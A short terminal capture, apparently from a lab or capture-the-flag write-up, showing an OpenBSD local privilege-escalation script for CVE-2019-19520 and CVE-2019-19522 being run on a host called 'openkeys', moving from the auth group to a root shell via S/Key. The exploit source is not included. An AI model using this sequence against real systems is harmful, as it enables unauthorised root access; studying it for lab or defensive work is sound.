 openkeys$ chmod +x openbsd-authroot
openkeys$ ./openbsd-authroot
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
_XSERVTransmkdir: ERROR: euid != 0,directory /tmp/.X11-unix will not be created.
[+] success! we have auth group permissions
WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).
[*] trying CVE-2019-19522 (S/Key) ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password:
openkeys# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)